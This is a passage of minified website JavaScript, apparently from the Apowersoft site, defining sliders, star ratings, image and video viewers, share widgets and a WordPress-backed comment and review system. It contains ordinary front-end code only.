t=0;t<this.tabs.length;t++)this.intervals[t]=Number(this.tabs.eq(t).data("interval"))||this.interval;this.mouseenterCollapse||(this.el.$on("mouseenter",this.onMouseEnter,this),this.el.$on("mouseleave",this.onMouseLeave,this))}},onMouseEnter:function(){this.isMouseEntered=!0,this.el.addClass("slider-lock"),this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},onMouseLeave:function(){this.isMouseEntered=!1,this.el.removeClass("slider-lock"),this.el.addClass("slider-before-unlock"),this.el[0].offsetWidth,this.el.removeClass("slider-before-unlock"),this.resetInterval()},initApplyClass:function(){this.applyClassTo&&(this.applyClassToEl=w(this.applyClassTo),this.applyClassToEl=this.applyClassToEl.length?this.applyClassToEl:null),this.handleClassApplying()},timeoutId:0,resetInterval:function(){this.interval&&(this.timeoutId&&clearTimeout(this.timeoutId),this.intervals&&(this.timeoutId=setTimeout(this.nextTab.bind(this),this.intervals[this.index])))},stopInterval:function(){clearTimeout(this.timeoutId),this.timeoutId=0},fitTabHeight:function(){var t=this.tabs.eq(this.index);0<t.length&&t[0].offsetHeight!==this.tabWrap.height()&&0<t[0].offsetHeight&&this.tabWrap.height(t[0].offsetHeight)},onClickBtn:function(t){var e=this.btns.indexOf(t.currentTarget);this.setIndex(e)},onClickTab:function(t){var e=w(t.currentTarget).index();this.setIndex(e)},nextTab:function(){var t=(this.index+1)%this.tabs.length;this.setIndex(t)},lastAppliedClass:"",setIndex:function(t,e){if(t!==this.index){this.direction=t>this.index?1:-1;var i=this.index,n=this.tabs.eq(i);n.$trigger("tabinactive",n);var s=this.tabs.eq(t),r=this.tabs.length,o=((this.index=t)+1+r)%r,a=(t-1+r)%r;this.btns.removeClass("active").eq(t).addClass("active"),this.tabs.removeClass("last-active").removeClass("prev-active").removeClass("next-active"),!e&&this.el.hasClass("slider-pan")?(this.tabs.css("transition","none"),1===this.direction?this.tabs.eq(t).addClass("next-active"):this.tabs.eq(t).addClass("prev-active"),this.tabs.each(function(t,e){e.offsetWidth}),this.tabs.css("transition",""),this.tabs.eq(t).removeClass("prev-active").removeClass("next-active"),1===this.direction?this.tabs.eq(i).addClass("prev-active"):this.tabs.eq(i).addClass("next-active")):(2<this.tabs.length&&this.tabs.eq(a).addClass("prev-active"),this.tabs.eq(o).addClass("next-active")),this.tabs.eq(i).removeClass("active").addClass("last-active"),this.tabs.eq(t).addClass("active"),this.el.attr("data-slider-index",t),this.noHeight||this.fitTabHeight(),this.isMouseEntered||this.resetInterval(),this.onSetIndex(t),this.trigger("toggle",s),s.$trigger("tabactive",s),this.handleClassApplying(),this.handleActiveApplying();a=(t-1+this.tabs.length)%this.tabs.length,o=(t+1)%this.tabs.length}},initActiveClass:function(){this.toggleActiveTo&&(this.toggleActiveToEl=w(this.toggleActiveTo),this.toggleActiveToEl=this.toggleActiveToEl.length?this.toggleActiveToEl:null),this.handleActiveApplying()},handleActiveApplying:function(){if(this.toggleActiveToEl){var t=this.toggleActiveToEl.children();t.removeClass("active"),t.eq(this.index).addClass("active")}},handleClassApplying:function(){if(this.applyClassToEl){this.lastAppliedClass&&(this.applyClassToEl.removeClass(this.lastAppliedClass),this.btnWrap.removeClass(this.lastAppliedClass),this.lastAppliedClass="");var t=this.tabs.eq(this.index).attr("data-class-to-apply");t||(t=this.tabs[this.index].className.replace(/\s*(?:\w+-)?active/g,"").trim())&&(t+="-style"),t&&(this.lastAppliedClass=t,this.applyClassToEl.addClass(t),this.btnWrap.addClass(this.lastAppliedClass))}},onSetIndex:function(){}}),w.register("slider","switcher",{selector:".slider",props:["no-pan","slider-group"],noPan:!1,sliderGroup:!1,ref:{bodyWrap:".slider-body",btnWrap:".slider-btn",tabWrap:".slider-tab",btns:".slider-btn > li",tabs:".slider-tab > li",prevEl:".slider-prev",nextEl:".slider-next",leftEl:".slider-img-left",rightEl:".slider-img-right"},init:function(){this.sliderGroup&&this.initSliderGroup(),this.initCollapseTabs(),this.callSuper("switcher"),this.initActiveClass(),this.handlePanStyle(),this.prevEl.$on("click",this.prevTab,this),this.nextEl.$on("click",this.nextTab,this),this.leftEl.$on("click",this.prevTab,this),this.rightEl.$on("click",this.nextTab,this),this.tabWrap.onPan(this.onPan.bind(this));var t=this.tabWrap.dir("fit");t&&(t.fitDirection="h")},handlePanStyle:function(){this.el.hasClass("slider-pan")||!this.btns.length||this.noPan||w.defer(function(){w.onToggleMobile(function(){this.el.addClass("slider-pan")},function(){this.el.removeClass("slider-pan")},this)},this)},initCollapseTabs:function(){w(window).width()<768&&this.mobileCollapse&&(this.tabs.each(function(t,e){var i=(e=w(e)).children(":last");e.after(w("<li></li>").append(i))}),this.applyRef())},initSliderGroup:function(){var t=this.tabs.children(),e=t.length,i=t.width(),n=this.el.width();if(!(i*e<=n)){for(var s=Math.floor(n/i),r=Math.ceil((e-s)/s),o=0;o<r;o++){this.tabWrap.append("<li></li>");for(var a=0;a<e-s*(o+1);a++){var l=t.eq(s*(o+1)+a);this.tabWrap.find(">li:last-child").append(l)}}this.applyRef()}},prevTab:function(){var t=(this.index-1+this.tabs.length)%this.tabs.length;this.setIndex(t)},onPan:function(t){"l"===t?this.prevTab():"r"===t&&this.nextTab()}}),w.register("photo-slider","slider",{selector:".photo-slider",maxTopMoved:500,minScale:.33,minOpacity:.7,angleAvailable:260,useShade:!0,activeElBottomAlign:!0,activeElTop:0,useRoundLayout:!0,init:function(){this.useShade&&(this.tabs.each(function(t,e){w(e).append('<div class="slider-shade"></div>')}),this.shades=this.el.find(".slider-shade")),this.initBtnList(),this.initActive(),this.resetPosition(),this.prevEl.$on("click",this.prevTab,this),this.nextEl.$on("click",this.nextTab,this),this.tabWrap.onPan(this.onPan.bind(this)),this.tabs.$on("click",this.onClickTab,this),w(window).$on("resize",this.resetPosition,this)},resetPosition:function(){var t=Math.PI/180,e=this.tabs.length,i=this.index,n=this.angleAvailable/(e-2),s=(360-this.angleAvailable)/2*t,r=this.el[0].offsetWidth,o=this.tabs[0].offsetWidth;this.tabs.eq(i).css("z-index",1e3).css("transform","translateY({0}px)".format(this.activeElTop)).css("opacity",""),this.useShade&&this.shades.eq(i).css("opacity",0);for(var a=1;a<e;a++){var l=(i+a)%e,c=this.tabs.eq(l),h=s+(a-1)*n*t,u=this.useRoundLayout?1:Math.cos(4*h)/15+14/15,d=(1-this.minScale)*(1+Math.cos(h))/2+this.minScale,f=-this.maxTopMoved/2*((this.activeElBottomAlign?Math.cos(s):1)-Math.cos(h)*u),p=(r-o)*Math.sin(h)*.5*u,m=(1-this.minOpacity)*(1+Math.cos(h))/2+this.minOpacity;c.css("transform","translate({left}px, {top}px) scale({scale})".format({left:p,top:f,scale:d})),c.css("z-index",Math.floor(1e3*d)),this.useShade?this.shades.eq(l).css("opacity",1-m):c.css("opacity",m)}},onSetIndex:function(){this.resetPosition()},onClickTab:function(t){if(768<window.innerWidth){var e=w(t.target).closest("li").index();this.setIndex(e)}}}),w.register("rating",{selector:".rating",template:'\t\t<div class="rating" data-rating="4.5">\t\t\t<div class="rating-count">{@@reviews} ({{this.reviewCount}})</div>\t\t\t<div class="rating-stars">\t\t\t\t<div class="rating-background-stars">\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t</div>\t\t\t\t<div class="rating-current-stars">\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t\t<icon type="star"></icon>\t\t\t\t</div>\t\t\t</div>\t\t</div>\t',ref:{starWrap:".rating-stars",backgroundEl:".rating-background-stars",currentEl:".rating-current-stars",textEl:".rating-text",valueEl:'[itemprop="ratingValue"]',countEl:'[itemprop="ratingCount"]',thanksEl:".rating-thanks"},rating:0,reviewCount:0,posturl:"",selectable:!1,size:"normal",autoSet:!1,init:function(){this.selectable&&this.el.addClass("selectable"),"small"===this.size&&this.el.addClass("rating-sml"),this.ratingLabels=h("rating_labels").split(";"),this.isOld&&(this.selectable=this.el.hasClass("selectable"),this.posturl=this.posturl||this.el.closest("[data-posturl]").data("posturl"),this.rating||(this.rating=Number(this.valueEl.text())),this.starWrap.append('<div class="rating-background-stars"><i></i><i></i><i></i><i></i><i></i></div><div class="rating-current-stars"><i class="active"></i><i class="active"></i><i class="active"></i><i class="active"></i><i class="active"></i></div>'),this.applyRef()),this.setValue(this.rating);var t=this.starWrap.find(".icon, i");t.$on("mouseenter",this.onEnterStar,this),t.$on("mouseleave",this.onLeaveStar,this),t.$on("click",this.onClickStar,this),this.initArticleRating()},initArticleRating:function(){this.posturl&&this.on("select",function(t){this.el.removeClass("selectable").attr("disabled","disabled"),this.selectable=!1,w.ajax({type:"POST",url:w.nocache(this.posturl),dataType:"json",data:{rating:t},success:function(t){1==t.state&&(this.countEl.text((parseInt(this.countEl.text())||0)+1),this.thanksEl.show())}.bind(this)})},this)},setValue:function(t){t=Number(t);var e=this.rating=t,i=t-Math.floor(t),n=Math.floor(t)+.5;0<i&&(e=n+22*(t-n)/32),this.currentEl.width(20*e+"%"),this.textEl.text(this.ratingLabels[Math.floor(t-1e-4)]),this.valueEl.text(t)},onEnterStar:function(t){if(this.selectable){var e=w(t.currentTarget).index(),i=this.ratingLabels[e];this.textEl.text(i),this.backgroundEl.find("i, .icon").slice(0,e+1).addClass("active")}},onLeaveStar:function(){this.selectable&&(this.textEl.text(this.ratingLabels[Math.floor(this.rating-1e-4)]),this.backgroundEl.find("i, .icon").removeClass("active"))},onClickStar:function(t){if(this.selectable){var e=w(t.currentTarget).index(),i=e+1;this.autoSet&&this.setValue(i),this.trigger("select",e+1)}}}),w.register("viewer","win",{selector:".viewer",template:'<div class="viewer"><div class="viewer-body"></div></div>',target:"body",mask:!0,ref:{body:".viewer-body"},onReady:function(){this.maskEl.addClass("video-viewer-mask")},show:function(){this.el.show();var t=this.width,e=this.height,i=w(window).width()-30,n=w(window).height()-30;i<t&&(e=e*i/t,t=i),n<e&&(t=t*n/e,e=n),this.el.width(t).height(e),this.body.attr("width",t).attr("height",e),this.body.width(t).height(e),this.el.addClass("active"),w("body").addClass("body-fixed"),this.trigger("show")},hide:function(){this.el.removeClass("active"),w("body").removeClass("body-fixed"),this.trigger("hide"),setTimeout(function(){this.destroy()}.bind(this),300)}}),w.register("video-viewer","viewer",{video:"",poster:"",width:640,height:360,useIframe:!1,template:function(){return this.useIframe?'<div class="viewer video-viewer"><iframe class="viewer-body" src="{video}" allowfullscreen></iframe></div>'.format(this):'<div class="viewer video-viewer"><video class="viewer-body" autoplay controls poster="{poster}" width="100%"><source src="{video}" type="video/mp4"></source></video></div>'.format(this)}}),w.registerDir("open-video",{selector:"[data-video], .fancybox-media",ref:{orgVideo:"video"},props:["video","video-width","video-height"],videoWidth:640,videoHeight:360,video:"",skipClass:"",init:function(){this.video=this.video||this.el.attr("href"),/youtube\.com\/watch\?v=[\w-]+/.test(this.video)&&(this.video=this.video.replace(/watch\?v=([\w-]+)(&?)/,function(t,e,i){return"embed/"+e+(i?"?":"")})),/youtube\.com/.test(this.video)&&(this.video.includes("?")?this.video.includes("autoplay=1")||(this.video+="&autoplay=1"):this.video+="?autoplay=1"),this.el.$on("click",this.onClickEl,this)},onClickEl:function(t){if(t.preventDefault(),w(window).width()<=768)open(this.video);else if(!this.skipClass||!w(t.target).closest(this.skipClass).length){var e=this.el.find("video"),i=!1;e.length?(this.video=this.video||e[0].currentSrc,this.poster=e[0].poster||"",e.trigger("pause")):this.video.startsWith("http")&&(i=!0),w.newCom("video-viewer",{video:this.video,poster:this.poster,width:this.videoWidth,height:this.videoHeight,useIframe:i}).show()}}}),w.register("report-video-win","win",{template:function(){return'<div class="win report-win"><div class="win-head">'+(this.title||"{@@report}")+'</div><div class="win-body"><label class="report-win-label"><span>{@@email}:</span><input type="email" name="email" required pattern="^[\\w-]+(?:\\.[\\w-]+)*@[\\w-]+(?:\\.[\\w-]+)+$"></label><label class="report-win-label"><span>{@@reason}:</span><input type="text" name="reason" required></label></div><div class="win-foot"><button class="submit" type="primary">{@@submit}</button></div></div>'},id:"",email:"",title:"",target:"body",autoDestroy:!0,notUseJson:!1,ref:{emailEl:"[name=email]",submitEl:".submit"},init:function(){this.email&&this.emailEl.val(this.email),this.submitEl.$on("click",this.onSubmit,this)},getURL:function(){return w.nocache(apower.getWPPath()+"/wp-admin/admin-ajax.php?action=videograbber_video&type=report_video")},getPost:function(){return this.el.formObj({post_id:this.id})},onSubmit:function(){var t=this.getURL(),e=this.notUseJson?this.getPost():JSON.stringify(this.getPost());this.el.checkValidity()&&(w.ajax({type:"POST",url:w.nocache(t),data:e,dataType:"json",success:this.onSubmitted.bind(this),error:this.onSubmitError.bind(this)}),this.submitEl.addClass("btn-loading"))},onSubmitted:function(t){this.submitEl.removeClass("btn-loading"),t&&1==t.state?(w.msg.success(h("thanks_report")),this.hide()):w.msg.error(h("submit_failed"))},onSubmitError:function(){this.submitEl.removeClass("btn-loading"),w.msg.error(h("submit_failed"))}}),w.registerDir("report-video",{selector:"[data-report-video]",props:["id"],init:function(){this.el.$on("click",this.onClickEl,this)},onClickEl:function(){w.newCom("report-video-win",null,{id:this.id}).show()}}),w.register("image-viewer","viewer",{width:80,height:80,image:"",template:'<div class="viewer image-viewer"><img class="viewer-body"></div>',props:["image"],init:function(){this.callSuper("viewer"),w.preloadImage(this.image,function(t){t?(this.body.attr("src",this.image),this.width=t.naturalWidth,this.height=t.naturalHeight,this.show()):this.destroy()},this)}}),w.registerDir("open-image",{selector:"[data-image], .fancybox",props:["image"],init:function(){this.image=this.image||this.el.attr("href"),this.el.$on("click",this.onClickEl,this)},onClickEl:function(t){t.preventDefault(),w.newCom("image-viewer",{image:this.image}).show()}}),w.register("share-win","win",{props:["share-url"],autoDestroy:!0,template:function(){if("zh"===apower.lang)var t='<li title="分享到豆瓣" class="douban"></li><li title="分享到QQ空间" class="qzone"></li><li title="分享到新浪微博" class="weibo"></li><li title="复制到浏览器" class="copy-link" data-copy="'+location.href+'"></li>';else t='<li class="facebook"></li><li class="twitter"></li><li class="google"></li><li class="'+("ja"===apower.lang?"hatena":"pinterest")+'"></li>';return apower.trans('<div class="win share-win"><h2 class="win-head">{@@share}</h2><ul class="win-body" data-share>{0}</ul></div>').format(t)},init:function(){this.callSuper("win")}}),w.registerDir("open-share",{selector:"[data-open-share]",props:["share-url"],init:function(){this.el.$on("click",this.onClickEl,this)},onClickEl:function(){w.newCom("share-win",{shareURL:this.shareURL}).show()}}),w.register("fixed-share",{template:function(){var t=w.getDirective("bind-share").prototype.links,e=this.hasWeixin&&t.weixin&&t.weixin.img;return"zh"===apower.lang?'<div class="counted-share-vertical" data-share><ul>'+(e?'<li class="share-vertical-weixin"><div></div></li>':"")+'<li class="share-vertical-douban"><div></div></li><li class="share-vertical-qzone"><div></div></li><li class="share-vertical-weibo"><div></div></li><li class="share-vertical-tencent"><div></div></li><li class="share-vertical-youdao"><div></div></li></ul><div class="share-vertical-hidebar"></div></div>':'<div class="counted-share-vertical" data-share><ul><li class="share-vertical-google"><div>-</div></li><li class="share-vertical-facebook"><div>-</div></li><li class="share-vertical-twitter"><div>{@@share}</div></li><li class="share-vertical-'+("ja"===apower.lang?"hatena":"pinterest")+'"><div>-</div></li><li class="share-vertical-linkedin"><div>-</div></li></ul><div class="share-vertical-hidebar"></div></div>'},target:"body",props:["share-url"],shareURL:"",useShareCount:!0,hasWeixin:!1,init:function(){this.el.find(".share-vertical-hidebar").$on("click",function(t){this.el.toggleClass("collapsed")},this),this.useShareCount&&"zh"!==apower.lang&&apower.sharer.getShareCount(this.shareURL,function(t){for(var e in t){var i=t[e],n=this.el.find(".share-vertical-"+e+" div");0<i?n.text(i):(n.text(""),this.el.find(".share-vertical-"+e).css("background-position","center"))}},this)}}),w.register("comment-form",{selector:".comment-form",ref:{inputs:"input, textarea",submitEl:".submit",cancelEl:".cancel-reply",parentIdEl:'[name="comment_parent"]',authorEl:"[name=author]",emailEl:"[name=email]",contentEl:"[name=comment]"},init:function(){this.leaveCommentEl=this.el.closest(".leave-comment"),this.commentEl=this.leaveCommentEl.siblings(".comment"),this.initForm(),this.initValue()},initForm:function(){this.inputs.$on("input",function(t){t.target.value?w(t.target).addClass("touched"):w(t.target).removeClass("touched")}),this.inputs.$on("focus",function(t){w(t.target).parent().addClass("active")}),this.inputs.$on("blur",function(t){var e=w(t.target);e.val()||e.parent().removeClass("active")}),this.contentEl.$on("keydown",function(t){13===t.keyCode&&(t.preventDefault(),this.el.checkValidity()&&this.doSubmit())},this),this.submitEl.$on("click",function(t){t.preventDefault(),this.el.checkValidity()&&this.doSubmit()},this),this.cancelEl.$on("click",function(t){t.preventDefault(),this.inputs.blur().removeClass("touched"),this.el.appendTo(this.leaveCommentEl),this.parentIdEl.val("0"),this.commentEl.find(".comment-replying").removeClass("comment-replying")},this)},initValue:function(){"Anonymous"===this.authorEl.val()&&this.authorEl.val(""),"anonymous@apowersoft.com"===this.emailEl.val()&&this.emailEl.val(""),this.contentEl.val("")},setParentId:function(t){this.parentIdEl.val(t)},doSubmit:function(){var t=this.el.attr("action");w.ajax({type:"POST",url:w.nocache(t),data:this.el.formData(),processData:!1,contentType:!1,dataType:"text",success:this.onSubmitted.bind(this),error:this.onSubmitError.bind(this)}),this.contentEl.blur().attr("disabled","disabled"),this.submitEl.addClass("btn-loading")},onSubmitted:function(i){if(this.contentEl.blur().removeAttr("disabled"),this.submitEl.removeClass("btn-loading"),"string"==typeof i){var t=i.select(/^\s*<p>(.+?)<\/p>\s*$/,1);if(t)return void w.msg.alert(t);try{i=JSON.parse(i)}catch(t){i={}}}var e=this.authorEl.val(),n=this.contentEl.val(),s=this.el.closest(".comment-item");s=s.length?s:null,i.comment_author=i.comment_author||e||h("anonymous"),i.comment_content=i.comment_content||n,i.comment_date=i.comment_date||w.formatDate(new Date),w(".comment").each(function(t,e){w(e).com().onNewComment(i,s)}),this.initValue(),this.inputs.removeClass("touched").parent().removeClass("active"),this.trigger("submitted")},onSubmitError:function(t){this.contentEl.blur().removeAttr("disabled"),this.submitEl.removeClass("btn-loading");var e=(t.responseText||"").select(/<p>(.+?)<\/p>/,1);w.msg.alert(e||h("submit_failed"))},commentNumberPlus:function(){var t=Number(w(".comment-number span").eq(0).text())||0;t++,w(".comment-count").text("("+t+")"),w(".comment-number span").text(t)}}),w.register("comment",{selector:".comment",ref:{inputs:"input",listEl:" > ul",loadMoreEl:".load-more"},data:{},props:["use-ago-time"],page:0,paging:5,pageCount:1,pagingMode:!1,useAgoTime:!1,init:function(){this.loadMoreMode=!!this.loadMoreEl.length,this.form=this.el.siblings(".leave-comment").find(".comment-form"),this.pagingMode=!this.el.closest(".comment-win").length&&!this.loadMoreMode,this.initPermlink(),this.initPageInfo(),this.useAgoTime&&this.initPublishedTime(),this.pagingMode?this.initPaging():this.loadMoreMode?this.initLoadMore():this.initWin(),this.el.$on("click",this.onClickLike,this),this.el.$on("click",this.onClickReply,this)},initPermlink:function(){if(/comment=\d+/i.test(location.search)){var t=location.search.match(/comment=(\d+)/i)[1];w("#comment-"+t).length&&(location.hash="#comment-"+t)}},onClickLike:function(t){var e=w(t.target).closest(".comment-like, .comment-dislike"),i=e.is(".comment-like"),n=e.parent().children(".comment-like, .comment-dislike");if(e.length){n.addClass("comment-liked");var s={comment_ID:e.closest("[data-id]").data("id"),vote_type:i?"1":"-1",action:"wc_vote_via_ajax"};w.ajax({type:"POST",url:w.nocache(apower.getWPPath()+"/wp-admin/admin-ajax.php"),data:s,dataType:"json",success:function(t){1==t.code?e.text((Number(e.text())||0)+1):-1==t.code&&n.removeClass("comment-liked")}})}},onClickReply:function(t){var e=w(t.target).closest(".comment-reply");if(e.length){var i=this.form,n=e.closest("[data-id]").data("id"),s=e.closest(".comment-self");i.com().setParentId(n),768<w(window).width()?(e.closest(".comment-actions").before(i),this.el.find(".comment-replying").removeClass("comment-replying"),s.addClass("comment-replying")):w.newCom("mobile-comment-form").show()}},initPageInfo:function(){this.pagingWrap=this.el.find(".paging"),this.prevEl=this.pagingWrap.find(".prev"),this.nextEl=this.pagingWrap.find(".next"),this.page=Math.max(parseInt(this.pagingWrap.find("li.active").text())-1||0,0),this.pageCount=parseInt(this.pagingWrap.data("page-count"))||1,this.listEl.length||(this.listEl=w('<ul id="comment-list"></ul>'),this.el.find("h2").after(this.listEl)),this.data[this.page]=this.listEl.children()},initPaging:function(){this.loadEl=w('<div class="loading" hidden><div><div></div></div></div>').appendTo(this.el),this.pagingWrap.$on("click",function(t){var e=w(t.target).closest("li");if(e.length){var i=0;i=e.is(".prev")?this.page-1:e.is(".next")?this.page+1:Number(e.text())-1,this.loadPageData(i)}},this)},initPublishedTime:function(){this.el.find(".comment-time span").each(function(t,e){w(e).text(apower.getAgoTypeTime(w(e).text()))}.bind(this))},initWin:function(){this.win=this.el.closest(".comment-win").com(),this.win.on("ready",function(){this.win.maskEl.addClass("comment-win-mask"),this.loadEl=w('<div class="loading-more"><div></div></div>').appendTo(this.win.body),0!==this.page&&this.loadPageData(0),this.win.body.$on("scroll",this.onBodyScroll,this)},this)},initLoadMore:function(){1==this.pageCount&&this.loadMoreEl.hide(),this.loadMoreEl.find("> div").$on("click",this.onClickLoadMore,this)},onClickLoadMore:function(){this.loadPageData(this.page+1)},onBodyScroll:function(){var t=this.win.body;this.page<this.pageCount-1&&!this.loadEl.hasClass("active")&&t[0].scrollTop>=t[0].scrollHeight-t[0].clientHeight&&this.loadPageData(this.page+1)},loadPageData:function(e){if(this.data[e])this.page=e,this.onLoadData(this.data[e]);else{var i={post_id:w('[name="comment_post_ID"]').val(),action:"wc_load_more_comments",offset:e*this.paging,per_page:this.paging};this.inputs.map(function(t,e){i[w(e).attr("name")]=w(e).val()}),this.pagingMode?this.loadEl.show():this.loadMoreMode?this.loadMoreEl.addClass("active"):this.loadEl.addClass("active"),w.ajax({type:"POST",url:apower.getWPPath()+"/wp-admin/admin-ajax.php",data:i,dataType:"json",success:function(t){this.pagingMode?this.loadEl.hide():this.loadMoreMode?(this.loadMoreEl.removeClass("active"),this.loadMoreEl.com()&&this.loadMoreEl.com().stop(),(!t.comments||t.comments.length<this.paging)&&this.loadMoreEl.hide()):this.loadEl.removeClass("active"),this.page=e,this.pageCount=Math.ceil(t.parent_count/this.paging)||this.pageCount,this.data[e]=t.comments,this.onLoadData(t.comments)}.bind(this)})}},generateHTML:function(t){if(!t)return"";for(var e=[],i=0;i<t.length;i++){var n=t[i],s=apower.user&&apower.user.getId()==n.comment_uid?apower.user.getAvatar():n.avatar||n.avatar_url,r=s?" has-portrait":"",o=this.useAgoTime?apower.getAgoTypeTime(n.comment_date||n.comment_time):n.comment_date,a=('<li class="comment-item" data-id="{comment_ID}" id="comment-{comment_ID}"><div class="comment-self" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-portrait'+r+'"><img src="'+s+'"></div><div class="comment-author" itemprop="author">'+(n.comment_author||n.nickname)+'</div><a class="comment-time" itemprop="datePublished" href="?comment={comment_ID}">'+o+'</a><div class="comment-text" itemprop="text">{comment_content}</div><div class="comment-actions"><div class="comment-like" itemprop="upvoteCount">{like}</div><div class="comment-dislike" itemprop="downvoteCount">{dislike}</div><div class="comment-reply-count">{child_count}</div><div class="comment-reply">'+h("reply")+'</div></div></div><ul class="comment-reply-items">{child}</ul></li>').format(n).format({child:this.generateHTML(n._child),child_count:n._child?n._child.length:0});e.push(a)}return e.join("")},onLoadData:function(t){if(this.el.find(".cancel-reply").click(),this.pagingMode){this.listEl.empty();var e=this.page,i=this.paging,n=this.pageCount,s=Math.max(0,e-Math.floor((i-1)/2)),r=Math.min(n,s+i);r===n&&(s=Math.max(0,r-i)),this.pagingWrap.find("li").not(".prev, .next").remove();for(var o=s;o<r;o++){var a=w("<li>"+(o+1)+"</li>");o===e&&a.addClass("active"),this.nextEl.before(a)}0<e?this.prevEl.removeAttr("disabled"):this.prevEl.attr("disabled","disabled"),e<n-1?this.nextEl.removeAttr("disabled"):this.nextEl.attr("disabled","disabled")}if(Array.isArray(t))w(this.generateHTML(t)).appendTo(this.listEl);else t.clone().appendTo(this.listEl)},onNewComment:function(t,e){var i="video"!==apower.pageType,n="";i&&(n='<div class="comment-await">'+h("success_to_review")+"</div>");var s="";t.comment_id?s=apower.trans('<div class="comment-actions"><div class="comment-like" itemprop="upvoteCount">0</div><div class="comment-dislike" itemprop="downvoteCount">0</div><div class="comment-reply-count">0</div><div class="comment-reply">{@@reply}</div></div>'):t.comment_id=Date.now();var r=this.useAgoTime?apower.getAgoTypeTime(t.comment_date||t.comment_time):t.comment_date,o=apower.user?apower.user.getAvatar():"",a='<li class="comment-item" data-id="{comment_id}" id="comment-{comment_id}"><div class="comment-self" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-portrait'+(o?" has-portrait":"")+'"><img src="'+o+'"></div><div class="comment-info"><div class="comment-author" itemprop="author">{comment_author}</div><a class="comment-time" itemprop="datePublished">'+r+'</a></div><div class="comment-text" itemprop="text">{comment_content}</div>'+n+s+"</div></li>";this.el.removeClass("no-comment");var l=w(a.format(t));if(e&&!i){var c=e.find("> .comment-reply-items");c.length||(c=w('<ul class="comment-reply-items"></ul>').appendTo(e)),c.prepend(l)}else this.listEl.prepend(l);this.data[0]&&this.data[0].add&&(this.data[0]=l.add(this.data[0]))}}),apower.getAgoTypeTime=function(t){var e=new Date,i=e-new Date(t)+60*e.getTimezoneOffset()*1e3,n={second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:2592e6,year:31536e6},s="second",r=1;for(var o in n){var a=i/n[o];if(!(1<a))break;s=o,r=Math.floor(a)}var l=(1<r?"some_{0}s_ago":"one_{0}_ago").format(s);return apower.tr(l,r)},w.registerDir("open-comment",{selector:"[data-open-comment], .feature-comment",init:function(){this.el.$on("click",function(){this.showCommentWin()},this)},showCommentWin:function(){if(w(".comment-win").length)w(".comment-win").com().show();else{var e=w.newCom("win");e.maskEl.addClass("comment-win-mask"),e.el.addClass("comment-win");w(".comment");e.body.append(w(".leave-comment").clone()),e.body.append(w(".comment").clone()),e.body.append(w(".paging").clone()),e.body.find(".comment h2").appendTo(e.head),e.body.find(".comment .comment-form").appendTo(e.body.find(".leave-comment")),e.body.find(".comment .comment-replying").removeClass("comment-replying");var t=e.el.find(".comment-number"),i=e.el.find(".win-body");t.$on("click",function(){var t=e.el.find(".comment").position().top-150||0;i[0].scrollTo(0,t)},this),e.body.applyCom(),e.show()}}}),w.register("mobile-comment-form",{ref:{inputs:"input, textarea",submitEl:".submit",cancelEl:".cancel",loadEl:".loading"},template:'<form class="mobile-comment-form" action="" method="post"><div class="wrapper"><div class="title">{@@comments}</div><textarea placeholder="{@@write_your_review}" name="comment" required maxlength="1024"></textarea><input type="hidden" name="author" value="Anonymous"><input type="hidden" name="email" value="anonymous@apowersoft.com"><div class="win-foot"><button class="submit">{@@submit}</button><button class="cancel">{@@cancel}</button></div></div><div class="loading" hidden><div><div></div></div></div></form>',target:"body",init:function(){this.oldForm=w(".comment-form").eq(0),this.inputs.$on("input",function(t){""!==w(t.target).val()?this.submitEl.addClass("active"):this.submitEl.removeClass("active")},this),this.cancelEl.$on("click",function(t){t.preventDefault(),this.destroy()},this),this.loadEl.$on("click",function(){this.destroy()},this),this.el.$on("submit",function(t){t.preventDefault(),this.loadEl.show(),this.oldForm.com().inputs.each(function(t,e){w(e).val(this.el.find("[name="+e.name+"]").val())}.bind(this)),this.oldForm.com().doSubmit(),this.oldForm.com().on("submitted",this.onSubmitted,this)},this)},onSubmitted:function(){this.destroy()},show:function(){this.el.show().find("textarea").focus()},onDestroy:function(){this.oldForm.com().off("submitted",this.onSubmitted,this)}}),apower.scroller=w.registerOnce(document,{downFns:[],upFns:[],lastScrollTop:0,init:function(){this.lastScrollTop=w("html").scrollTop()||w("body").scrollTop(),this.el.$on("scroll",this.onDomScroll,this),setTimeout(function(){this.trigger("scroll",this.lastScrollTop),100<this.lastScrollTop&&this.trigger("down",this.lastScrollTop)}.bind(this),0),this.onDomScroll()},onDomScroll:function(){var t=w("html").scrollTop()||w("body").scrollTop(),e=(w(window).width(),t<this.lastScrollTop?"up":"down");"up"==e?this.trigger("up",t):100<=t&&this.trigger("down",t),this.trigger("scroll",t,e),this.lastScrollTop=t}}),w.register("mobile-review",{template:'<div class="mobile-review"><div class="mobile-review-wrapper"><div class="mobile-comment-btn">{@@comments}</div><div class="mobile-review-btns"><div class="mobile-rating-btn"></div><div class="mobile-share-btn" data-open-share></div><div class="mobile-comment-count"></div></div></div></div>',target:"body",ref:{countEl:".mobile-comment-count",commentBtn:".mobile-comment-btn"},init:function(){var t=w(".comment-win");this.countEl.text(w(".comment-count").eq(0).text()),this.commentBtn.$on("click",function(t){w.newCom("mobile-comment-form").show()}),this.countEl.$on("click",function(t){w.com("open-comment").prototype.showCommentWin(),w(".comment-win-mask").css("bottom",this.el[0].offsetHeight)},this),apower.scroller.on("down",function(){t.length&&t.is(":visible")||this.el.hide()},this),apower.scroller.on("up",function(){this.el.show()},this)}}),w.register("review-form","win",{template:'<form class="win review-form"><h2 class="win-head">{@@write_your_review}</h2><div class="win-body"><div class="rating selectable" data-selectable data-auto-set><div class="rating-stars"></div><div class="rating-text"></div></div><div class="title"><input type="text" placeholder="{@@title}" name="title" maxlength="100"></div><div class="text"><textarea placeholder="{@@write_your_review}" name="review" maxlength="1024"></textarea></div><div class="name"><input type="text" placeholder="{@@name}" name="name" maxlength="100"></div><div class="email"><input type="email" placeholder="{@@email}" name="email" maxlength="100" 